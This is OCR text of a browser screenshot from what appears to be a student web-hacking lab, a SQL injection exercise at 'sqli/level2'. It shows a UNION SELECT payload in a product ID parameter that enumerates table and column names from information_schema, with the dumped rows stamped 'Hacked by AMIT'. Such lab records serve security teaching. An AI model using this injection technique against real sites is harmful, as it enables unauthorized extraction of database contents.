 Activities
Feb 22 23:58
waph-hackathon.eastus.clou
waph-hackathon.eastus.clou
waph-hackathon.eastus.clou
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%20"Hacked%20by%20AMIT",%20tab...
1
id product price
1 apple 1.19
Hacked by AMIT CHARACTER_SETS CHARACTER_SET_NAME
Hacked by AMIT CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by AMIT CHARACTER_SETS DESCRIPTION
Hacked by AMIT CHARACTER_SETS MAXLEN
Hacked by AMIT CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by AMIT CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked by AMIT CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked by AMIT CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked by AMIT COLLATIONS CHARACTER_SET_NAME
Hacked by AMIT COLLATIONS COLLATION_NAME
Hacked by AMIT COLLATIONS ID
Hacked by AMIT COLLATIONS IS_COMPILED
Hacked by AMIT COLLATIONS IS_DEFAULT
Hacked by AMIT COLLATIONS PAD_ATTRIBUTE
Hacked by AMIT COLLATIONS SORTLEN
Hacked by AMIT COLLATION_CHARACTER_SET_APPLICABILITY CHARACTER_SET_NAME
Hacked by AMIT COLLATION_CHARACTER_SET_APPLICABILITY COLLATION_NAME
Hacked by AMIT COLUMNS CHARACTER_MAXIMUM_LENGTH
Hacked by AMIT COLUMNS CHARACTER_OCTET_LENGTH
Hacked by AMIT COLUMNS CHARACTER_SET_NAME
Hacked by AMIT COLUMNS COLLATION_NAME
Hacked by AMIT COLUMNS COLUMN_COMMENT
Hacked by AMIT COLUMNS COLUMN_DEFAULT
Hacked by AMIT COLUMNS COLUMN_KEY
Hacked by AMIT COLUMNS COLUMN_NAME
Hacked by AMIT COLUMNS COLUMN_TYPE
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms
Name
product.php?id=...
Headers Payload Preview Response Initiator Timing Cookies
Query String Parameters view source view URL-encoded
id: 1 union select "Hacked by AMIT", table_name,  column_name from information_sc
hema.columns
1 requests 5.4 kB
Console Issues
top Filter Default levels No Issues